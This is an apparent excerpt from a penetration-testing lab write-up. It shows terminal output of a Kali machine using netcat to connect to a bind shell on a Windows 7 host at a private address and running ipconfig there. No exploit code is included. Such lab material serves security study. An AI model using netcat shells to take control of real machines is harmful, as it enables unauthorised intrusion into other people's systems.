 root@kali:~# nc 192.168.2.12 1234
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\tools>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::314c:cd85:d944:8414%14
   IPv4 Address. . . . . . . . . . . : 192.168.2.12
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.1
Tunnel adapter isatap.{9DE4404D-973F-4C91-A4F1-0D9E55F73994}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
c:\tools>